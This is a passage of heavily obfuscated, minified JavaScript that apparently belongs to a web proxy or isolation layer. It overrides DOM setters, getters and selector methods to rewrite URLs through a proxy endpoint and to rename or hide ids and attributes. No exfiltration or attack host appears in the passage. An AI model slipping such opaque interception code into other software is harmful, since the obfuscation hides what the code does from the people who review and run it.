Hx[(f4(0x29f))](Hx[f4(0x2f7)],{'get':function(HQ,Hd){const fs=f4;return Hx[fs(0x2f7)][Hd];},'set':function(HQ,Hd,Hn){const fT=f4;return Hx[fT(0x2f7)][Hd]=Hn,!0x0;}}),Mg(Hx,f4(0x8aa),f4(0x9a5),{'get':function(){const fp=f4;for(var HQ=arguments[fp(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fp(0xc0a)](Hx)[fp(0x933)][fp(0xc0a)][fp(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fp(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fF=f4;for(var Hd=arguments[fF(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return HQ?HQ[fF(0xa95)](fF(0xe14))?(HQ=Ms(HQ,Hl,Hx),Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn)):(0x0,Z0['EW'])(HQ)&&H2((0x0,Z0['sH'])(HQ)[fF(0xe16)])?Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn):Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fF(0x987)],'baseUrl':Z9['A'][fF(0xc0a)](Hx)[fF(0x5f0)][fF(0xc0a)][fF(0xea3)](Hx[fF(0xe41)]),'endpoint':Z1['A'][fF(0x633)]}),...Hn):Z9['A'][fF(0xc0a)](Hx)[fF(0x933)][fF(0x9a8)][fF(0xce8)](this,HQ,...Hn);}},function(HQ){return null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0xc4c),f4(0xcc7),{'get':function(){const ff=f4;if(ff(0x9f5)===this[ff(0x8bc)])return ff(0xd99);if(this[ff(0x8bc)][ff(0x5a9)]&&ff(0x1d8)==typeof this[ff(0x8bc)][ff(0x5a9)]&&this[ff(0x8bc)][ff(0x5a9)][ff(0xa95)](ff(0xadc)))return window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x9cf))?ff(0x547):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xbeb))?ff(0x585):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xfd1))?ff(0x648):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x6b8))?ff(0xc55):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x526))?ff(0x8c1):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x1c2))?ff(0x3a8):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x84d))?ff(0x54b):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x403))?ff(0x974):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x480))?ff(0x8ba):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xc80))?ff(0x224):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x358))?ff(0x5fc):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x5d8))?ff(0x6b7):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xbe9))?ff(0xdcc):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xf25))?ff(0x53b):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x58f))?ff(0x5b2):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x49c))?ff(0xd74):window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x95c))?ff(0xe72):ff(0x7d6);try{if(window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0x361))&&ff(0x1d8)==typeof this[ff(0x8bc)]&&ff(0x1031)===JSON[ff(0xa09)](this[ff(0x8bc)])[ff(0x425)])return ff(0xaa0);}catch(HC){}if(ff(0x1d8)==typeof this[ff(0x8bc)]&&window[ff(0x2f7)][ff(0xcc7)][ff(0xe5f)](ff(0xd0b)))try{var HQ;const Hi=JSON[ff(0xa09)](this[ff(0x8bc)]);if(null!==(HQ=Hi[ff(0x479)])&&void 0x0!==HQ&&HQ[ff(0xa95)](ff(0x4f1))||ff(0xc37)===Hi[ff(0xd3a)])return ff(0xd00);}catch(HB){}if(ff(0x1d8)==typeof this[ff(0x8bc)]&&this[ff(0x8bc)][ff(0xa95)](ff(0x2a4)))return ff(0xf0c);if(this[ff(0x8bc)]&&ff(0x1d8)==typeof this[ff(0x8bc)]&&this[ff(0x8bc)][ff(0xa95)](ff(0x1ec)))return ff(0x4df);for(var Hd=arguments[ff(0xe28)],Hn=new Array(Hd),Hw=0x0;Hw<Hd;Hw++)Hn[Hw]=arguments[Hw];return Z9['A'][ff(0xc0a)](Hx)[ff(0xf6b)][ff(0xc0a)][ff(0xea3)](this,Hn);}}),Mg(Hx,f4(0x63d),f4(0x9a5),{'get':function(){const fL=f4;for(var HQ=arguments[fL(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fL(0xc0a)](Hx)[fL(0x444)][fL(0xc0a)][fL(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fL(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fE=f4;for(var Hd=arguments[fE(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return(0x0,Z0['EW'])(HQ[fE(0xe9e)]())&&H2((0x0,Z0['sH'])(HQ[fE(0xe9e)]())[fE(0xe16)])||(0x0,Z0['EW'])(HQ[fE(0xe9e)]())||(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ[fE(0xe9e)](),'kind':Z0['MN'][fE(0xefb)],'baseUrl':Z9['A'][fE(0xc0a)](Hx)[fE(0x5f0)][fE(0xc0a)][fE(0xea3)](Hx[fE(0xe41)]),'endpoint':Z1['A'][fE(0x633)]})),Z9['A'][fE(0xc0a)](Hx)[fE(0x444)][fE(0x9a8)][fE(0xce8)](this,HQ,...Hn);}},function(HQ){const ft=f4;return null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ[ft(0xe9e)]());}),Mg(Hx,f4(0xbab),f4(0x9a5),{'get':function(){const fq=f4;for(var HQ=arguments[fq(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fq(0xc0a)](Hx)[fq(0x52c)][fq(0xc0a)][fq(0xea3)](this,Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fq(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fJ=f4;for(var Hd=arguments[fJ(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return(0x0,Z0['EW'])(HQ)&&H2((0x0,Z0['sH'])(HQ)[fJ(0xe16)])?Z9['A'][fJ(0xc0a)](Hx)[fJ(0x52c)][fJ(0x9a8)][fJ(0xce8)](this,HQ,...Hn):((0x0,Z0['EW'])(HQ)||(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fJ(0x69b)],'baseUrl':Z9['A'][fJ(0xc0a)](Hx)[fJ(0x5f0)][fJ(0xc0a)][fJ(0xea3)](Hx[fJ(0xe41)]),'endpoint':Z1['A'][fJ(0x633)]})),Z9['A'][fJ(0xc0a)](Hx)[fJ(0x52c)][fJ(0x9a8)][fJ(0xea3)](this,[HQ,...Hn]));}},function(HQ){return null==HQ||''===HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0x889),f4(0xb5e),{'get':function(){const fa=f4;for(var HQ=arguments[fa(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fa(0xc0a)](Hx)[fa(0xa0b)][fa(0xc0a)][fa(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fa(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fO=f4,Hd=Z9['A'][fO(0xc0a)](Hx)[fO(0x791)][fO(0xc0a)][fO(0xce8)](this),Hn=Z9['A'][fO(0xc0a)](Hx)[fO(0x804)][fO(0xc0a)][fO(0xce8)](this),Hw=fO(0x619)===Hd||fO(0xebf)===Hd&&fO(0xcb6)===Hn?Z0['MN'][fO(0x23e)]:fO(0xebf)===Hd&&fO(0x262)===Hn?Z0['MN'][fO(0x69b)]:Z0['MN'][fO(0xefb)];HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Hw,'baseUrl':Z9['A'][fO(0xc0a)](Hx)[fO(0x5f0)][fO(0xc0a)][fO(0xea3)](Hx[fO(0xe41)]),'endpoint':Z1['A'][fO(0x633)]});for(var HC=arguments[fO(0xe28)],Hi=new Array(HC>0x1?HC-0x1:0x0),HB=0x1;HB<HC;HB++)Hi[HB-0x1]=arguments[HB];return Z9['A'][fO(0xc0a)](Hx)[fO(0xa0b)][fO(0x9a8)][fO(0xce8)](this,HQ,...Hi);}},function(HQ){return!HQ||(0x0,Z8['pI'])(Hg,HQ);}),Mg(Hx,f4(0x7f2),f4(0xfca),{'get':function(){const fe=f4;for(var HQ=arguments[fe(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fe(0xc0a)](Hx)[fe(0x1c3)][fe(0xc0a)][fe(0xce8)](this,...Hd);return(0x0,Z0['EW'])(Hw)&&(Hw=(0x0,Z0['sH'])(Hw)[fe(0xe16)]),Hw;},'set':function(HQ){const fc=f4;(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fc(0xefb)],'baseUrl':Z9['A'][fc(0xc0a)](Hx)[fc(0x5f0)][fc(0xc0a)][fc(0xea3)](Hx[fc(0xe41)]),'endpoint':Z1['A'][fc(0x633)]}));for(var Hd=arguments[fc(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][fc(0xc0a)](Hx)[fc(0x1c3)][fc(0x9a8)][fc(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0x5c2),f4(0x9a5),{'get':function(){const fh=f4;for(var HQ=arguments[fh(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][fh(0xc0a)](Hx)[fh(0xbb0)][fh(0xc0a)][fh(0xce8)](this,...Hd);if((0x0,Z0['EW'])(Hw)){const HC=(0x0,Z0['sH'])(Hw)[fh(0xe16)];Hw=H2(HC)?Hw:HC;}return Hw;},'set':function(HQ){const fK=f4;(0x0,Z8['pI'])(Hg,HQ)&&(HQ=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':HQ,'kind':Z0['MN'][fK(0xefb)],'baseUrl':Z9['A'][fK(0xc0a)](Hx)[fK(0x5f0)][fK(0xc0a)][fK(0xea3)](Hx[fK(0xe41)]),'endpoint':Z1['A'][fK(0x633)]}));for(var Hd=arguments[fK(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][fK(0xc0a)](Hx)[fK(0xbb0)][fK(0x9a8)][fK(0xce8)](this,HQ,...Hn);}}),Mg(Hx,f4(0xab8),f4(0xff2),{'get':function(){const fz=f4;for(var HQ=arguments[fz(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];const Hw=Z9['A'][fz(0xc0a)](Hx)[fz(0x4dd)][fz(0xc0a)][fz(0xce8)](this,...Hd);return fz(0xcb6)===this[fz(0xf7f)][fz(0x1f9)]()?(0x0,MZ['sR'])(Hw):Hw;},'set':function(HQ){const fl=f4;for(var Hd=arguments[fl(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];if(fl(0xcb6)===this[fl(0xf7f)][fl(0x1f9)]())return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,(0x0,MZ['dv'])({'protectUrlContext':Hl,'stylesheet':HQ,'idFilter':HB=>(0x0,Z8['Bo'])(Hg,HB),'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB),'attributeFilter':HB=>(0x0,Z8['yu'])(Hg,HB)}),...Hn);if(fl(0x262)===this[fl(0xf7f)][fl(0x1f9)]())return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);const HC=HQ[fl(0xe9e)]();if(this instanceof Hx[fl(0xc8a)]&&HC[fl(0xca5)](fl(0xee6)))return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);if((fl(0x98e)===Hl[fl(0xe9a)]||fl(0x8e0)===Hl[fl(0xe9a)])&&(this instanceof Hx[fl(0xe19)]||this instanceof Hx[fl(0x411)]||this instanceof Hx[fl(0x27a)]||this instanceof Hx[fl(0xfac)]||this instanceof Hx[fl(0x1019)]||this instanceof Hx[fl(0xb96)]||HC[fl(0xa95)](fl(0xe04))))return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,HQ,...Hn);const Hi=Mk({'_window':Hx,'protectUrlContext':Hl,'html':HQ,'idFilter':HB=>(0x0,Z8['Bo'])(Hg,HB),'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB),'attributeFilter':HB=>(0x0,Z8['yu'])(Hg,HB)});return Z9['A'][fl(0xc0a)](Hx)[fl(0x4dd)][fl(0x9a8)][fl(0xce8)](this,Hi,...Hn);}}),H3(Hx,f4(0xab8),f4(0xe52),function(HQ,Hd,Hn){const fx=f4;Hd=Hd[fx(0x1f9)](),(0x0,Z8['yu'])(Hg,Hd)&&(Hd=fx(0xadd)+(0x0,ZR['md'])(Hd[fx(0xd1c)](0x5)[fx(0x1f9)]()));let Hw=String(Hn);const HC=this[fx(0xf7f)][fx(0x1f9)]();if(['id',fx(0x934)][fx(0xca5)](Hd))Hw=Hw[fx(0x24e)]('\x20')[fx(0x729)](Hi=>Hi[fx(0x6dc)]())[fx(0x729)](Hi=>(0x0,Z8['Bo'])(Hg,Hi)?(0x0,ZR['md'])(Hi):Hi)[fx(0x4cc)]('\x20');else{if([fx(0x9a5),fx(0xb5e)][fx(0xca5)](Hd)){if(!(0x0,Z0['EW'])(Hw)||!H2((0x0,Z0['sH'])(Hw)[fx(0xe16)])){const Hi=fx(0x61e)===HC?Z0['MN'][fx(0x987)]:fx(0x262)===HC?Z0['MN'][fx(0x69b)]:Z0['MN'][fx(0xefb)];Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':Hi,'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}}else{if(fx(0xc48)===Hd)Hw=fx(0xae7)[fx(0x20c)](MP,fx(0xe02))[fx(0x20c)]((0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Z1['A'][fx(0x633)]+fx(0x107d),'kind':Z0['MN'][fx(0x69b)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]}),fx(0xaea))[fx(0x20c)]((0x0,MX['x'])()['id'],fx(0x533))+Mk({'_window':Hx,'protectUrlContext':Hl,'html':Hw});else{if(fx(0xa47)===Hd)Hw=Mu({'protectUrlContext':Hl,'srcset':Hw,'endpoint':Z1['A'][fx(0x633)],'urlFilter':HB=>(0x0,Z8['pI'])(Hg,HB)});else{if(fx(0x6df)===Hd||fx(0xaf5)===Hd)Hw=fx(0x4ac)+Hw;else{if(fx(0x73a)===HC&&fx(0x589)===Hd&&(0x0,Z8['pI'])(Hg,Hw)){const HB=Z9['A'][fx(0xc0a)](Hx)[fx(0xaf2)][fx(0xce8)](this,fx(0x981));Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':fx(0x217)===HB?Z0['MN'][fx(0x327)]:Z0['MN'][fx(0x987)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}else fx(0x73a)===HC&&fx(0x981)===Hd&&(0x0,Z8['Bo'])(Hg,Hw)?[fx(0x217),fx(0x3fa),fx(0xd9c),fx(0x6c7)][fx(0xca5)](Hw)||(Hw=(0x0,ZR['md'])(Hw)):fx(0x698)!==HC||fx(0x9a5)!==Hd&&fx(0xfca)!==Hd||!(0x0,Z8['pI'])(Hg,Hw)?(0x0,Z8['v5'])(Hg,Hd,Hw)&&(Hw=(0x0,ZR['md'])(Hw)):Hw=(0x0,Z0['Wq'])({'protectUrlContext':Hl,'url':Hw,'kind':Z0['MN'][fx(0xefb)],'baseUrl':Z9['A'][fx(0xc0a)](Hx)[fx(0x5f0)][fx(0xc0a)][fx(0xea3)](Hx[fx(0xe41)]),'endpoint':Z1['A'][fx(0x633)]});}}}}}return HQ[fx(0xce8)](this,Hd,Hw);},function(HQ,Hd){const fg=f4,Hn=HQ[fg(0x1f9)]();if(['id',fg(0x934)][fg(0xca5)](Hn)&&(0x0,Z8['Bo'])(Hg,Hd))return!0x0;if([fg(0x9a5),fg(0xb5e),fg(0xa47)][fg(0xca5)](Hn)&&(0x0,Z8['pI'])(Hg,Hd))return!0x0;if(fg(0xc48)===Hn&&this instanceof HTMLIFrameElement&&Hm[fg(0xce8)](this))return!0x0;if([fg(0x6df),fg(0xaf5)][fg(0xca5)](Hn)&&(0x0,Z8['sU'])(Hg,this))return!0x0;if((0x0,Z8['yu'])(Hg,HQ))return!0x0;if((0x0,Z8['v5'])(Hg,HQ,Hd))return!0x0;const Hw=this[fg(0xf7f)][fg(0x1f9)]();return!(fg(0x73a)!==Hw||fg(0x589)!==HQ||!(0x0,Z8['pI'])(Hg,Hd))||!(fg(0x73a)!==Hw||fg(0x981)!==HQ||!(0x0,Z8['Bo'])(Hg,Hd))||!(fg(0x698)!==Hw||fg(0x9a5)!==HQ&&fg(0xfca)!==HQ||!(0x0,Z8['pI'])(Hg,Hd));}),Mx(Hx,f4(0xab8),f4(0x9fb),function(HQ){const fy=f4;(0x0,Z8['yu'])(Hg,HQ)&&(HQ=fy(0xadd)+(0x0,ZR['md'])(HQ[fy(0xd1c)](0x5)[fy(0x1f9)]()));let Hd=Z9['A'][fy(0xc0a)](Hx)[fy(0xaf2)][fy(0xce8)](this,HQ);if(!Hd)return Hd;if('id'===HQ&&(0x0,ZR['_'])(Hd))Hd=(0x0,ZR['ks'])(Hd);else{if(fy(0x934)===HQ)Hd=Hd[fy(0x24e)]('\x20')[fy(0x729)](Hn=>Hn[fy(0x6dc)]())[fy(0x729)](Hn=>(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn)[fy(0x4cc)]('\x20');else{if(fy(0x9a5)===HQ&&(0x0,Z0['EW'])(Hd)||fy(0xb5e)===HQ&&(0x0,Z0['EW'])(Hd)){const Hn=(0x0,Z0['sH'])(Hd)[fy(0xe16)];Hd=H2(Hn)?Hd:Hn;}else fy(0xa47)===HQ?Hd=MY(Hd):fy(0x6df)!==HQ&&fy(0xaf5)!==HQ||fy(0x1d8)!=typeof Hd||!Hd[fy(0xa95)](fy(0x4ac))?(0x0,Z8['v5'])(Hg,HQ,Hd)&&(Hd=(0x0,ZR['_'])(Hd)?(0x0,ZR['ks'])(Hd):Hd):Hd=Hd[fy(0xd1c)](0x3);}}return Hd;},function(HQ){const fI=f4,Hd=Z9['A'][fI(0xc0a)](Hx)[fI(0xaf2)][fI(0xce8)](this,HQ),Hn=(0x0,ZR['_'])(Hd)?(0x0,ZR['ks'])(Hd):Hd;return['id',fI(0x934),fI(0x9a5),fI(0xc48),fI(0xa47),fI(0xb5e),fI(0x6df),fI(0xaf5)][fI(0xca5)](HQ)||(0x0,Z8['yu'])(Hg,HQ)||(0x0,Z8['v5'])(Hg,HQ,Hn);}),Mx(Hx,f4(0xab8),f4(0xfda),function(HQ){const fm=f4;return Z9['A'][fm(0xc0a)](Hx)[fm(0xfd4)][fm(0xce8)](this,(0x0,ZR['md'])(HQ));},HQ=>(0x0,Z8['Bo'])(Hg,HQ)),Mx(Hx,f4(0xab8),f4(0x2d0),function(HQ){const fQ=f4;if((0x0,Z8['yu'])(Hg,HQ)){const Hd=HQ[fQ(0xd1c)](0x5)[fQ(0x1f9)]();HQ=fQ(0xadd)+(0x0,ZR['md'])(Hd);}return Z9['A'][fQ(0xc0a)](Hx)[fQ(0x677)][fQ(0xce8)](this,HQ);},function(HQ){return(0x0,Z8['yu'])(Hg,HQ);}),Mx(Hx,f4(0xab8),f4(0x48a),function(HQ){const fd=f4;if((0x0,Z8['yu'])(Hg,HQ)){const Hd=HQ[fd(0xd1c)](0x5)[fd(0x1f9)]();HQ=fd(0xadd)+(0x0,ZR['md'])(Hd);}return Z9['A'][fd(0xc0a)](Hx)[fd(0x49f)][fd(0xce8)](this,HQ);},function(HQ){return(0x0,Z8['yu'])(Hg,HQ);}),My(Hx,f4(0xab8),f4(0xbc8),{'get':function(HQ,Hd){const fn=f4;fn(0x1d8)==typeof Hd&&(0x0,Z8['yu'])(Hg,Hd)&&(Hd=fn(0xadd)+(0x0,ZR['md'])(Hd[fn(0xd1c)](0x5)[fn(0x1f9)]()));const Hn=HQ[Hd];if(!Hn)return Hn;if(fn(0xe28)===Hd)return Hn;var Hw;if(fn(0x553)==typeof Hn)return Hd===(null===(Hw=Hx[fn(0xb8a)])||void 0x0===Hw?void 0x0:Hw[fn(0x53e)])?function(){const fw=fn,HC=Hn[fw(0xce8)](HQ);return new Hx[(fw(0x29f))](HC,{'get':function(Hi,HB){const fC=fw,HS=Hi[HB];return HS?fC(0xe62)===HB?function(){const fi=fC,Hv=HS[fi(0xce8)](Hi);return Hv?new Proxy(Hv,{'get':function(R0,R1){const fB=fi,R2=R0[R1];return R2?fB(0xe7c)===R1?new Proxy(R2,{'get':function(R3,R4){const fS=fB,R5=R3[R4];if(!R5)return R5;if(fS(0xe7c)===R4){const R6=R3[fS(0x5a9)];if('id'===R6&&fS(0x1d8)==typeof R5&&(0x0,ZR['_'])(R5))return(0x0,ZR['ks'])(R5);if(fS(0x934)===R6&&fS(0x1d8)==typeof R5)return R5[fS(0x24e)]('\x20')[fS(0x729)](R7=>R7[fS(0x6dc)]())[fS(0x729)](R7=>(0x0,ZR['_'])(R7)?(0x0,ZR['ks'])(R7):R7)[fS(0x4cc)]('\x20');if((0x0,Z8['v5'])(Hg,R6,R5))return(0x0,ZR['_'])(R5)?(0x0,ZR['ks'])(R5):R5;}if(fS(0x5a9)===R4&&R5[fS(0xa95)](fS(0xadd))){const R7=R5[fS(0xd1c)](0x5);return(0x0,ZR['_'])(R7)?fS(0xadd)+(0x0,ZR['ks'])(R7):R5;}return R5;}}):fB(0x553)==typeof R2?R2[fB(0x62b)](R0):R2:R2;}}):Hv;}:fC(0x553)==typeof Hn?Hn[fC(0x62b)](Hi):Hn:HS;}});}:Hn[fn(0x62b)](HQ);if(fn(0x1d8)==typeof Hd){const HC=parseInt(Hd);if(!isNaN(HC))return(0x0,ZR['_'])(Hn)?(0x0,ZR['ks'])(Hn):Hn;}return new Hx[(fn(0x29f))](Hn,{'get':function(Hi,HB){const fv=fn,HS=Hi[HB];if(!HS)return HS;if(fv(0x553)==typeof HS)return HS[fv(0x62b)](Hi);if(fv(0xe7c)===HB){const Hv=Hi[fv(0x5a9)];if('id'===Hv&&fv(0x1d8)==typeof HS&&(0x0,ZR['_'])(HS))return(0x0,ZR['ks'])(HS);if(fv(0x934)===Hv&&fv(0x1d8)==typeof HS)return HS[fv(0x24e)]('\x20')[fv(0x729)](R0=>R0[fv(0x6dc)]())[fv(0x729)](R0=>(0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0)[fv(0x4cc)]('\x20');if((0x0,Z8['v5'])(Hg,Hv,HS))return(0x0,ZR['_'])(HS)?(0x0,ZR['ks'])(HS):HS;}if(fv(0x5a9)===HB&&HS[fv(0xa95)](fv(0xadd))){const R0=HS[fv(0xd1c)](0x5);return fv(0xadd)+((0x0,ZR['_'])(R0)?(0x0,ZR['ks'])(R0):R0);}return HS;}});}},null),Mx(Hx,f4(0xab8),f4(0x311),function(HQ){const L0=f4;return!!HQ&&(HQ[L0(0xe28)]>0x2710?Z9['A'][L0(0xc0a)](Hx)[L0(0x79d)][L0(0xce8)](this,HQ):Z9['A'][L0(0xc0a)](Hx)[L0(0x79d)][L0(0xce8)](this,(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hd=>(0x0,Z8['Bo'])(Hg,Hd),'attributeFilter':Hd=>(0x0,Z8['yu'])(Hg,Hd)})));}),My(Hx,f4(0x3d7),f4(0xf70),{'get':function(HQ,Hd){const L1=f4;if(L1(0x1d8)!=typeof Hd)return HQ[Hd];const Hn=ZM(Hd),Hw=HQ[(0x0,Z8['yu'])(Hg,L1(0xadd)+Hn)?(0x0,ZR['md'])(Hn):Hd];return L1(0x553)==typeof Hw?Hw[L1(0x62b)](HQ):Hw;},'set':function(HQ,Hd,Hn){const L2=f4;if(L2(0x1d8)!=typeof Hd)return HQ[Hd]=Hn,!0x0;const Hw=ZM(Hd);return HQ[(0x0,Z8['yu'])(Hg,L2(0xadd)+Hw)?(0x0,ZR['md'])(Hw):Hd]=Hn,!0x0;},'ownKeys':function(HQ){const L3=f4,Hd=Hx[L3(0x995)][L3(0x5eb)](HQ)[L3(0x729)](Hn=>L3(0x1d8)==typeof Hn&&(0x0,ZR['_'])(Hn)?ZZ((0x0,ZR['ks'])(Hn)):Hn);return Hd;},'getOwnPropertyDescriptor':function(HQ,Hd){const L4=f4;if(L4(0x1d8)==typeof Hd){const Hn=ZM(Hd);Hd=(0x0,Z8['yu'])(Hg,L4(0xadd)+Hn)?(0x0,ZR['md'])(Hn):Hd;}return Hx[L4(0x995)][L4(0x20e)](HQ,Hd);}},null,function(){const L5=f4;if(Hx[L5(0x2f7)][L5(0xc95)][L5(0xe5f)](L5(0xe4f))){const HQ=Z9['A'][L5(0xc0a)](Hx)[L5(0xa57)][L5(0xc0a)][L5(0xce8)](this);if(HQ&&L5(0xac1)===HQ[L5(0xd44)])return!0x1;}return!0x0;}),Mg(Hx,f4(0x8aa),f4(0x5a9),{'get':function(){const L6=f4;for(var HQ=arguments[L6(0xe28)],Hd=new Array(HQ),Hn=0x0;Hn<HQ;Hn++)Hd[Hn]=arguments[Hn];let Hw=Z9['A'][L6(0xc0a)](Hx)[L6(0xf08)][L6(0xc0a)][L6(0xce8)](this,...Hd);return(0x0,ZR['_'])(Hw)&&(Hw=(0x0,ZR['ks'])(Hw)),Hw;},'set':function(HQ){const L7=f4;for(var Hd=arguments[L7(0xe28)],Hn=new Array(Hd>0x1?Hd-0x1:0x0),Hw=0x1;Hw<Hd;Hw++)Hn[Hw-0x1]=arguments[Hw];return Z9['A'][L7(0xc0a)](Hx)[L7(0xf08)][L7(0x9a8)][L7(0xce8)](this,(0x0,ZR['md'])(HQ),...Hn);}},function(HQ){const L8=f4;return void 0x0===HQ||HQ[L8(0xa95)](L8(0x620));}),Mx(Hx,f4(0xab8),f4(0x6f0),function(HQ){const L9=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][L9(0xc0a)](Hx)[L9(0x786)][L9(0xce8)](this,Hd);return HQ[L9(0xca5)](L9(0x301))&&HQ!==Hd&&null===Hn?Z9['A'][L9(0xc0a)](Hx)[L9(0x786)][L9(0xce8)](this,HQ):Hn;},HQ=>HQ),Mx(Hx,f4(0xab8),f4(0x3d8),function(HQ){const LZ=f4;HQ=(0x0,ME['w4'])(HQ);const Hd=(0x0,MZ['Qw'])({'protectUrlContext':Hl,'selector':HQ,'idFilter':Hw=>(0x0,Z8['Bo'])(Hg,Hw),'attributeFilter':Hw=>(0x0,Z8['yu'])(Hg,Hw)}),Hn=Z9['A'][LZ(0xc0a)](Hx)[LZ(0x52e)][LZ(0xce8)](this,Hd);return 